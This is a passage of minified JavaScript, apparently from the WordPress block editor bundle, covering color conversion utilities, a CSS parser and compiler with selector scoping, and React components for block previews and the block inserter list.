n=tp(e);return{h:n.h,s:$d(n.s+100*t,0,100),l:n.l,a:n.a}},up=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},dp=function(e,t){var n=tp(e);return{h:n.h,s:n.s,l:$d(n.l+100*t,0,100),a:n.a}},pp=function(){function e(e){this.parsed=sp(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Ud(up(this.rgba),2)},e.prototype.isDark=function(){return up(this.rgba)<.5},e.prototype.isLight=function(){return up(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=Kd(this.rgba)).r,n=e.g,o=e.b,l=(r=e.a)<1?Yd(Ud(255*r)):"","#"+Yd(t)+Yd(n)+Yd(o)+l;var e,t,n,o,r,l},e.prototype.toRgb=function(){return Kd(this.rgba)},e.prototype.toRgbString=function(){return t=(e=Kd(this.rgba)).r,n=e.g,o=e.b,(r=e.a)<1?"rgba("+t+", "+n+", "+o+", "+r+")":"rgb("+t+", "+n+", "+o+")";var e,t,n,o,r},e.prototype.toHsl=function(){return Jd(tp(this.rgba))},e.prototype.toHslString=function(){return t=(e=Jd(tp(this.rgba))).h,n=e.s,o=e.l,(r=e.a)<1?"hsla("+t+", "+n+"%, "+o+"%, "+r+")":"hsl("+t+", "+n+"%, "+o+"%)";var e,t,n,o,r},e.prototype.toHsv=function(){return e=Zd(this.rgba),{h:Ud(e.h),s:Ud(e.s),v:Ud(e.v),a:Ud(e.a,3)};var e},e.prototype.invert=function(){return mp({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),mp(cp(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),mp(cp(this.rgba,-e))},e.prototype.grayscale=function(){return mp(cp(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),mp(dp(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),mp(dp(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?mp({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Ud(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=tp(this.rgba);return"number"==typeof e?mp({h:e,s:t.s,l:t.l,a:t.a}):Ud(t.h)},e.prototype.isEqual=function(e){return this.toHex()===mp(e).toHex()},e}(),mp=function(e){return e instanceof pp?e:new pp(e)},gp=[],fp=function(e){e.forEach((function(e){gp.indexOf(e)<0&&(e(pp,ip),gp.push(e))}))};function hp(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},o={};for(var r in n)o[n[r]]=r;var l={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var r,i,a=o[this.toHex()];if(a)return a;if(null==t?void 0:t.closest){var s=this.toRgb(),c=1/0,u="black";if(!l.length)for(var d in n)l[d]=new e(n[d]).toRgb();for(var p in n){var m=(r=s,i=l[p],Math.pow(r.r-i.r,2)+Math.pow(r.g-i.g,2)+Math.pow(r.b-i.b,2));m<c&&(c=m,u=p)}return u}},t.string.push([function(t){var o=t.toLowerCase(),r="transparent"===o?"#0000":n[o];return r?new e(r).toRgb():null},"name"])}var vp=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},bp=function(e){return.2126*vp(e.r)+.7152*vp(e.g)+.0722*vp(e.b)};function kp(e){e.prototype.luminance=function(){return e=bp(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,o,r,l,i,a,s,c=t instanceof e?t:new e(t);return l=this.rgba,i=c.toRgb(),n=(a=bp(l))>(s=bp(i))?(a+.05)/(s+.05):(s+.05)/(a+.05),void 0===(o=2)&&(o=0),void 0===r&&(r=Math.pow(10,o)),Math.floor(r*n)/r+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(i=void 0===(l=(n=t).size)?"normal":l,"AAA"===(r=void 0===(o=n.level)?"AA":o)&&"normal"===i?7:"AA"===r&&"large"===i?3:4.5);var n,o,r,l,i}}var _p=n(3124),yp=n.n(_p);const Ep=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g;function Cp(e,t){t=t||{};let n=1,o=1;function r(e){const t=e.match(/\n/g);t&&(n+=t.length);const r=e.lastIndexOf("\n");o=~r?e.length-r:o+e.length}function l(){const e={line:n,column:o};return function(t){return t.position=new i(e),m(),t}}function i(e){this.start=e,this.end={line:n,column:o},this.source=t.source}i.prototype.content=e;const a=[];function s(r){const l=new Error(t.source+":"+n+":"+o+": "+r);if(l.reason=r,l.filename=t.source,l.line=n,l.column=o,l.source=e,!t.silent)throw l;a.push(l)}function c(){return p(/^{\s*/)}function u(){return p(/^}/)}function d(){let t;const n=[];for(m(),g(n);e.length&&"}"!==e.charAt(0)&&(t=S()||w());)!1!==t&&(n.push(t),g(n));return n}function p(t){const n=t.exec(e);if(!n)return;const o=n[0];return r(o),e=e.slice(o.length),n}function m(){p(/^\s*/)}function g(e){let t;for(e=e||[];t=f();)!1!==t&&e.push(t);return e}function f(){const t=l();if("/"!==e.charAt(0)||"*"!==e.charAt(1))return;let n=2;for(;""!==e.charAt(n)&&("*"!==e.charAt(n)||"/"!==e.charAt(n+1));)++n;if(n+=2,""===e.charAt(n-1))return s("End of comment missing");const i=e.slice(2,n-2);return o+=2,r(i),e=e.slice(n),o+=2,t({type:"comment",comment:i})}function h(){const e=p(/^([^{]+)/);if(e)return Sp(e[0]).replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function v(){const e=l();let t=p(/^(\*?[-#\/\*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(!t)return;if(t=Sp(t[0]),!p(/^:\s*/))return s("property missing ':'");const n=p(/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^\)]*?\)|[^};])+)/),o=e({type:"declaration",property:t.replace(Ep,""),value:n?Sp(n[0]).replace(Ep,""):""});return p(/^[;\s]*/),o}function b(){const e=[];if(!c())return s("missing '{'");let t;for(g(e);t=v();)!1!==t&&(e.push(t),g(e));return u()?e:s("missing '}'")}function k(){let e;const t=[],n=l();for(;e=p(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),p(/^,\s*/);if(t.length)return n({type:"keyframe",values:t,declarations:b()})}const _=C("import"),y=C("charset"),E=C("namespace");function C(e){const t=new RegExp("^@"+e+"\\s*([^;]+);");return function(){const n=l(),o=p(t);if(!o)return;const r={type:e};return r[e]=o[1].trim(),n(r)}}function S(){if("@"===e[0])return function(){const e=l();let t=p(/^@([-\w]+)?keyframes\s*/);if(!t)return;const n=t[1];if(t=p(/^([-\w]+)\s*/),!t)return s("@keyframes missing name");const o=t[1];if(!c())return s("@keyframes missing '{'");let r,i=g();for(;r=k();)i.push(r),i=i.concat(g());return u()?e({type:"keyframes",name:o,vendor:n,keyframes:i}):s("@keyframes missing '}'")}()||function(){const e=l(),t=p(/^@media *([^{]+)/);if(!t)return;const n=Sp(t[1]);if(!c())return s("@media missing '{'");const o=g().concat(d());return u()?e({type:"media",media:n,rules:o}):s("@media missing '}'")}()||function(){const e=l(),t=p(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(t)return e({type:"custom-media",name:Sp(t[1]),media:Sp(t[2])})}()||function(){const e=l(),t=p(/^@supports *([^{]+)/);if(!t)return;const n=Sp(t[1]);if(!c())return s("@supports missing '{'");const o=g().concat(d());return u()?e({type:"supports",supports:n,rules:o}):s("@supports missing '}'")}()||_()||y()||E()||function(){const e=l(),t=p(/^@([-\w]+)?document *([^{]+)/);if(!t)return;const n=Sp(t[1]),o=Sp(t[2]);if(!c())return s("@document missing '{'");const r=g().concat(d());return u()?e({type:"document",document:o,vendor:n,rules:r}):s("@document missing '}'")}()||function(){const e=l();if(!p(/^@page */))return;const t=h()||[];if(!c())return s("@page missing '{'");let n,o=g();for(;n=v();)o.push(n),o=o.concat(g());return u()?e({type:"page",selectors:t,declarations:o}):s("@page missing '}'")}()||function(){const e=l();if(!p(/^@host\s*/))return;if(!c())return s("@host missing '{'");const t=g().concat(d());return u()?e({type:"host",rules:t}):s("@host missing '}'")}()||function(){const e=l();if(!p(/^@font-face\s*/))return;if(!c())return s("@font-face missing '{'");let t,n=g();for(;t=v();)n.push(t),n=n.concat(g());return u()?e({type:"font-face",declarations:n}):s("@font-face missing '}'")}()}function w(){const e=l(),t=h();return t?(g(),e({type:"rule",selectors:t,declarations:b()})):s("selector missing")}return wp(function(){const e=d();return{type:"stylesheet",stylesheet:{source:t.source,rules:e,parsingErrors:a}}}())}function Sp(e){return e?e.replace(/^\s+|\s+$/g,""):""}function wp(e,t){const n=e&&"string"==typeof e.type,o=n?e:t;for(const t in e){const n=e[t];Array.isArray(n)?n.forEach((function(e){wp(e,o)})):n&&"object"==typeof n&&wp(n,o)}return n&&Object.defineProperty(e,"parent",{configurable:!0,writable:!0,enumerable:!1,value:t||null}),e}var Bp=n(8575),Ip=n.n(Bp),xp=Tp;function Tp(e){this.options=e||{}}Tp.prototype.emit=function(e){return e},Tp.prototype.visit=function(e){return this[e.type](e)},Tp.prototype.mapVisit=function(e,t){let n="";t=t||"";for(let o=0,r=e.length;o<r;o++)n+=this.visit(e[o]),t&&o<r-1&&(n+=this.emit(t));return n};var Mp=Np;function Np(e){xp.call(this,e)}Ip()(Np,xp),Np.prototype.compile=function(e){return e.stylesheet.rules.map(this.visit,this).join("")},Np.prototype.comment=function(e){return this.emit("",e.position)},Np.prototype.import=function(e){return this.emit("@import "+e.import+";",e.position)},Np.prototype.media=function(e){return this.emit("@media "+e.media,e.position)+this.emit("{")+this.mapVisit(e.rules)+this.emit("}")},Np.prototype.document=function(e){const t="@"+(e.vendor||"")+"document "+e.document;return this.emit(t,e.position)+this.emit("{")+this.mapVisit(e.rules)+this.emit("}")},Np.prototype.charset=function(e){return this.emit("@charset "+e.charset+";",e.position)},Np.prototype.namespace=function(e){return this.emit("@namespace "+e.namespace+";",e.position)},Np.prototype.supports=function(e){return this.emit("@supports "+e.supports,e.position)+this.emit("{")+this.mapVisit(e.rules)+this.emit("}")},Np.prototype.keyframes=function(e){return this.emit("@"+(e.vendor||"")+"keyframes "+e.name,e.position)+this.emit("{")+this.mapVisit(e.keyframes)+this.emit("}")},Np.prototype.keyframe=function(e){const t=e.declarations;return this.emit(e.values.join(","),e.position)+this.emit("{")+this.mapVisit(t)+this.emit("}")},Np.prototype.page=function(e){const t=e.selectors.length?e.selectors.join(", "):"";return this.emit("@page "+t,e.position)+this.emit("{")+this.mapVisit(e.declarations)+this.emit("}")},Np.prototype["font-face"]=function(e){return this.emit("@font-face",e.position)+this.emit("{")+this.mapVisit(e.declarations)+this.emit("}")},Np.prototype.host=function(e){return this.emit("@host",e.position)+this.emit("{")+this.mapVisit(e.rules)+this.emit("}")},Np.prototype["custom-media"]=function(e){return this.emit("@custom-media "+e.name+" "+e.media+";",e.position)},Np.prototype.rule=function(e){const t=e.declarations;return t.length?this.emit(e.selectors.join(","),e.position)+this.emit("{")+this.mapVisit(t)+this.emit("}"):""},Np.prototype.declaration=function(e){return this.emit(e.property+":"+e.value,e.position)+this.emit(";")};var Pp=Lp;function Lp(e){e=e||{},xp.call(this,e),this.indentation=e.indent}Ip()(Lp,xp),Lp.prototype.compile=function(e){return this.stylesheet(e)},Lp.prototype.stylesheet=function(e){return this.mapVisit(e.stylesheet.rules,"\n\n")},Lp.prototype.comment=function(e){return this.emit(this.indent()+"/*"+e.comment+"*/",e.position)},Lp.prototype.import=function(e){return this.emit("@import "+e.import+";",e.position)},Lp.prototype.media=function(e){return this.emit("@media "+e.media,e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(e.rules,"\n\n")+this.emit(this.indent(-1)+"\n}")},Lp.prototype.document=function(e){const t="@"+(e.vendor||"")+"document "+e.document;return this.emit(t,e.position)+this.emit("  {\n"+this.indent(1))+this.mapVisit(e.rules,"\n\n")+this.emit(this.indent(-1)+"\n}")},Lp.prototype.charset=function(e){return this.emit("@charset "+e.charset+";",e.position)},Lp.prototype.namespace=function(e){return this.emit("@namespace "+e.namespace+";",e.position)},Lp.prototype.supports=function(e){return this.emit("@supports "+e.supports,e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(e.rules,"\n\n")+this.emit(this.indent(-1)+"\n}")},Lp.prototype.keyframes=function(e){return this.emit("@"+(e.vendor||"")+"keyframes "+e.name,e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(e.keyframes,"\n")+this.emit(this.indent(-1)+"}")},Lp.prototype.keyframe=function(e){const t=e.declarations;return this.emit(this.indent())+this.emit(e.values.join(", "),e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(t,"\n")+this.emit(this.indent(-1)+"\n"+this.indent()+"}\n")},Lp.prototype.page=function(e){const t=e.selectors.length?e.selectors.join(", ")+" ":"";return this.emit("@page "+t,e.position)+this.emit("{\n")+this.emit(this.indent(1))+this.mapVisit(e.declarations,"\n")+this.emit(this.indent(-1))+this.emit("\n}")},Lp.prototype["font-face"]=function(e){return this.emit("@font-face ",e.position)+this.emit("{\n")+this.emit(this.indent(1))+this.mapVisit(e.declarations,"\n")+this.emit(this.indent(-1))+this.emit("\n}")},Lp.prototype.host=function(e){return this.emit("@host",e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(e.rules,"\n\n")+this.emit(this.indent(-1)+"\n}")},Lp.prototype["custom-media"]=function(e){return this.emit("@custom-media "+e.name+" "+e.media+";",e.position)},Lp.prototype.rule=function(e){const t=this.indent(),n=e.declarations;return n.length?this.emit(e.selectors.map((function(e){return t+e})).join(",\n"),e.position)+this.emit(" {\n")+this.emit(this.indent(1))+this.mapVisit(n,"\n")+this.emit(this.indent(-1))+this.emit("\n"+this.indent()+"}"):""},Lp.prototype.declaration=function(e){return this.emit(this.indent())+this.emit(e.property+": "+e.value,e.position)+this.emit(";")},Lp.prototype.indent=function(e){return this.level=this.level||1,null!==e?(this.level+=e,""):Array(this.level).join(this.indentation||"  ")};var Rp=function(e,t){try{const r=Cp(e),l=yp().map(r,(function(e){if(!e)return e;const n=t(e);return this.update(n)}));return n=l,((o=o||{}).compress?new Mp(o):new Pp(o)).compile(n)}catch(e){return console.warn("Error while traversing the CSS: "+e),null}var n,o};function Ap(e){return 0!==e.value.indexOf("data:")&&0!==e.value.indexOf("#")&&(t=e.value,!/^\/(?!\/)/.test(t)&&!function(e){return/^(?:https?:)?\/\//.test(e)}(e.value));var t}function Op(e,t){return new URL(e,t).toString()}var Dp=e=>t=>{if("declaration"===t.type){const l=function(e){const t=/url\((\s*)(['"]?)(.+?)\2(\s*)\)/g;let n;const o=[];for(;null!==(n=t.exec(e));){const e={source:n[0],before:n[1],quote:n[2],value:n[3],after:n[4]};Ap(e)&&o.push(e)}return o}(t.value).map((r=e,e=>({...e,newUrl:"url("+e.before+e.quote+Op(e.value,r)+e.quote+e.after+")"})));return{...t,value:(n=t.value,o=l,o.forEach((e=>{n=n.replace(e.source,e.newUrl)})),n)}}var n,o,r;return t};const zp=/^(body|html|:root).*$/;var Fp=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return n=>{const o=n=>t.includes(n.trim())?n:n.match(zp)?n.replace(/^(body|html|:root)/,e):e+" "+n;return"rule"===n.type?{...n,selectors:n.selectors.map(o)}:n}};var Vp=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return Object.values(null!=e?e:[]).map((e=>{let{css:n,baseURL:o}=e;const r=[];return t&&r.push(Fp(t)),o&&r.push(Dp(o)),r.length?Rp(n,(0,m.compose)(r)):n}))};const Hp=".editor-styles-wrapper";function Gp(e){return(0,u.useCallback)((e=>{if(!e)return;const{ownerDocument:t}=e,{defaultView:n,body:o}=t,r=t.querySelector(Hp);let l;if(r)l=n.getComputedStyle(r,null).getPropertyValue("background-color");else{const e=t.createElement("div");e.classList.add("editor-styles-wrapper"),o.appendChild(e),l=n.getComputedStyle(e,null).getPropertyValue("background-color"),o.removeChild(e)}const i=mp(l);i.luminance()>.5||0===i.alpha()?o.classList.remove("is-dark-theme"):o.classList.add("is-dark-theme")}),[e])}function Up(e){let{styles:t}=e;const n=(0,u.useMemo)((()=>Vp(t,Hp)),[t]);return(0,u.createElement)(u.Fragment,null,(0,u.createElement)("style",{ref:Gp(t)}),n.map(((e,t)=>(0,u.createElement)("style",{key:t},e))))}function $p(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t={r:[],g:[],b:[],a:[]};return e.forEach((e=>{const n=mp(e).toRgb();t.r.push(n.r/255),t.g.push(n.g/255),t.b.push(n.b/255),t.a.push(n.a)})),t}function jp(e){let{selector:t,id:n}=e;const o=`\n${t} {\n\tfilter: url( #${n} );\n}\n`;return(0,u.createElement)("style",null,o)}function Wp(e){let{selector:t}=e;const n=`\n${t} {\n\tfilter: none;\n}\n`;return(0,u.createElement)("style",null,n)}function Kp(e){let{id:t,colors:n}=e;const o=$p(n);return(0,u.createElement)(h.SVG,{xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 0 0",width:"0",height:"0",focusable:"false",role:"none",style:{visibility:"hidden",position:"absolute",left:"-9999px",overflow:"hidden"}},(0,u.createElement)("defs",null,(0,u.createElement)("filter",{id:t},(0,u.createElement)("feColorMatrix",{colorInterpolationFilters:"sRGB",type:"matrix",values:" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "}),(0,u.createElement)("feComponentTransfer",{colorInterpolationFilters:"sRGB"},(0,u.createElement)("feFuncR",{type:"table",tableValues:o.r.join(" ")}),(0,u.createElement)("feFuncG",{type:"table",tableValues:o.g.join(" ")}),(0,u.createElement)("feFuncB",{type:"table",tableValues:o.b.join(" ")}),(0,u.createElement)("feFuncA",{type:"table",tableValues:o.a.join(" ")})),(0,u.createElement)("feComposite",{in2:"SourceGraphic",operator:"in"}))))}function qp(e){let{preset:t}=e;return(0,u.createElement)(Kp,{id:`wp-duotone-${t.slug}`,colors:t.colors})}let Yp;fp([hp,kp]);const Zp=2e3;function Qp(e){let{viewportWidth:t,containerWidth:n,minHeight:o,additionalStyles:r=[]}=e;t||(t=n);const[l,{height:i}]=(0,m.useResizeObserver)(),{styles:a,duotone:s}=(0,g.useSelect)((e=>{var t,n;const o=e(To).getSettings();return{styles:o.styles,duotone:null===(t=o.__experimentalFeatures)||void 0===t||null===(n=t.color)||void 0===n?void 0:n.duotone}}),[]),c=(0,u.useMemo)((()=>a?[...a,{css:"body{height:auto;overflow:hidden;border:none;padding:0;}",__unstableType:"presets"},...r]:a),[a,r]),d=(0,u.useMemo)((()=>{var e,t;return[...null!==(e=null==s?void 0:s.default)&&void 0!==e?e:[],...null!==(t=null==s?void 0:s.theme)&&void 0!==t?t:[]]}),[s]);Yp=Yp||(0,m.pure)(Wv);const p=n/t;return(0,u.createElement)(h.Disabled,{className:"block-editor-block-preview__content",style:{transform:`scale(${p})`,height:i*p,maxHeight:i>Zp?Zp*p:void 0,minHeight:o}},(0,u.createElement)(Vd,{head:(0,u.createElement)(Up,{styles:c}),contentRef:(0,m.useRefEffect)((e=>{const{ownerDocument:{documentElement:t}}=e;t.classList.add("block-editor-block-preview__content-iframe"),t.style.position="absolute",t.style.width="100%",e.style.boxSizing="border-box",e.style.position="absolute",e.style.width="100%"}),[]),"aria-hidden":!0,tabIndex:-1,style:{position:"absolute",width:t,height:i,pointerEvents:"none",maxHeight:Zp,minHeight:0!==p&&p<1&&o?o/p:o}},l,d.map((e=>(0,u.createElement)(qp,{preset:e,key:e.slug}))),(0,u.createElement)(Yp,{renderAppender:!1})))}function Xp(e){const[t,{width:n}]=(0,m.useResizeObserver)();return(0,u.createElement)(u.Fragment,null,(0,u.createElement)("div",{style:{position:"relative",width:"100%",height:0}},t),(0,u.createElement)("div",{className:"block-editor-block-preview__container"},!!n&&(0,u.createElement)(Qp,c({},e,{containerWidth:n}))))}var Jp=(0,u.memo)((function(e){let{blocks:t,viewportWidth:n=1200,minHeight:o,additionalStyles:r=[],__experimentalMinHeight:l,__experimentalPadding:i}=e;l&&(o=l,W()("The __experimentalMinHeight prop",{since:"6.2",version:"6.4",alternative:"minHeight"})),i&&(r=[...r,{css:`body { padding: ${i}px; }`}],W()("The __experimentalPadding prop of BlockPreview",{since:"6.2",version:"6.4",alternative:"additionalStyles"}));const a=(0,g.useSelect)((e=>e(To).getSettings()),[]),s=(0,u.useMemo)((()=>({...a,__unstableIsPreviewMode:!0})),[a]),c=(0,u.useMemo)((()=>Array.isArray(t)?t:[t]),[t]);return t&&0!==t.length?(0,u.createElement)(_d,{value:c,settings:s},(0,u.createElement)(Xp,{viewportWidth:n,minHeight:o,additionalStyles:r})):null}));function em(e){let{blocks:t,props:n={},__experimentalLayout:o}=e;const r=(0,g.useSelect)((e=>e(To).getSettings()),[]),l=(0,u.useMemo)((()=>({...r,__unstableIsPreviewMode:!0})),[r]),i=(0,m.useDisabled)(),a=(0,m.useMergeRefs)([n.ref,i]),s=(0,u.useMemo)((()=>Array.isArray(t)?t:[t]),[t]),c=(0,u.createElement)(_d,{value:s,settings:l},(0,u.createElement)(qv,{renderAppender:!1,__experimentalLayout:o}));return{...n,ref:a,className:p()(n.className,"block-editor-block-preview__live-content","components-disabled"),children:null!=t&&t.length?c:null}}var tm=function(e){var t;let{item:n}=e;const{name:o,title:r,icon:l,description:i,initialAttributes:s,example:c}=n,d=(0,a.isReusableBlock)(n);return(0,u.createElement)("div",{className:"block-editor-inserter__preview-container"},(0,u.createElement)("div",{className:"block-editor-inserter__preview"},d||c?(0,u.createElement)("div",{className:"block-editor-inserter__preview-content"},(0,u.createElement)(Jp,{blocks:c?(0,a.getBlockFromExample)(o,{attributes:{...c.attributes,...s},innerBlocks:c.innerBlocks}):(0,a.createBlock)(o,s),viewportWidth:null!==(t=null==c?void 0:c.viewportWidth)&&void 0!==t?t:500,additionalStyles:[{css:"body { padding: 16px; }"}]})):(0,u.createElement)("div",{className:"block-editor-inserter__preview-content-missing"},(0,_.__)("No Preview Available."))),!d&&(0,u.createElement)(hd,{title:r,icon:l,description:i}))};var nm=(0,u.createContext)();var om=(0,u.forwardRef)((function(e,t){let{isFirst:n,as:o,children:r,...l}=e;const i=(0,u.useContext)(nm);return(0,u.createElement)(h.__unstableCompositeItem,c({ref:t,state:i,role:"option",focusable:!0},l),(e=>{const t={...e,tabIndex:n?0:e.tabIndex};return o?(0,u.createElement)(o,t,r):"function"==typeof r?r(t):(0,u.createElement)(h.Button,t,r)}))}));var rm=(0,u.createElement)(G.SVG,{width:"24",height:"24",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M8 7h2V5H8v2zm0 6h2v-2H8v2zm0 6h2v-2H8v2zm6-14v2h2V5h-2zm0 8h2v-2h-2v2zm0 6h2v-2h-2v2z"}));function lm(e){let{count:t,icon:n,isPattern:o}=e;const r=o&&(0,_.__)("Pattern");return(0,u.createElement)("div",{className:"block-editor-block-draggable-chip-wrapper"},(0,u.createElement)("div",{className:"block-editor-block-draggable-chip","data-testid":"block-draggable-chip"},(0,u.createElement)(h.Flex,{justify:"center",className:"block-editor-block-draggable-chip__content"},(0,u.createElement)(h.FlexItem,null,n?(0,u.createElement)(fd,{icon:n}):r||(0,_.sprintf)((0,_._n)("%d block","%d blocks",t),t)),(0,u.createElement)(h.FlexItem,null,(0,u.createElement)(fd,{icon:rm})))))}var im=e=>{let{isEnabled:t,blocks:n,icon:o,children:r,isPattern:l}=e;const i={type:"inserter",blocks:n};return(0,u.createElement)(h.Draggable,{__experimentalTransferDataType:"wp-blocks",transferData:i,__experimentalDragComponent:(0,u.createElement)(lm,{count:n.length,icon:o,isPattern:l})},(e=>{let{onDraggableStart:n,onDraggableEnd:o}=e;return r({draggable:t,onDragStart:t?n:void 0,onDragEnd:t?o:void 0})}))};var am=(0,u.memo)((function(e){let{className:t,isFirst:n,item:o,onSelect:r,onHover:l,isDraggable:i,...s}=e;const d=(0,u.useRef)(!1),m=o.icon?{backgroundColor:o.icon.background,color:o.icon.foreground}:{},g=(0,u.useMemo)((()=>[(0,a.createBlock)(o.name,o.initialAttributes,(0,a.createBlocksFromInnerBlocksTemplate)(o.innerBlocks))]),[o.name,o.initialAttributes,o.initialAttributes]),f=(0,a.isReusableBlock)(o)||(0,a.isTemplatePart)(o);return(0,u.createElement)(im,{isEnabled:i&&!o.disabled,blocks:g,icon:o.icon},(e=>{let{draggable:i,onDragStart:a,onDragEnd:g}=e;return(0,u.createElement)("div",{className:p()("block-editor-block-types-list__list-item",{"is-synced":f}),draggable:i,onDragStart:e=>{d.current=!0,a&&(l(null),a(e))},onDragEnd:e=>{d.current=!1,g&&g(e)}},(0,u.createElement)(om,c({isFirst:n,className:p()("block-editor-block-types-list__item",t),disabled:o.isDisabled,onClick:e=>{e.preventDefault(),r(o,(0,Qu.isAppleOS)()?e.metaKey:e.ctrlKey),l(null)},onKeyDown:e=>{const{keyCode:t}=e;t===Qu.ENTER&&(e.preventDefault(),r(o,(0,Qu.isAppleOS)()?e.metaKey:e.ctrlKey),l(null))},onMouseEnter:()=>{d.current||l(o)},onMouseLeave:()=>l(null)},s),(0,u.createElement)("span",{className:"block-editor-block-types-list__item-icon",style:m},(0,u.createElement)(fd,{icon:o.icon,showColors:!0})),(0,u.createElement)("span",{className:"block-editor-block-types-list__item-title"},(0,u.createElement)(h.__experimentalTruncate,{numberOfLines:3},o.title))))}))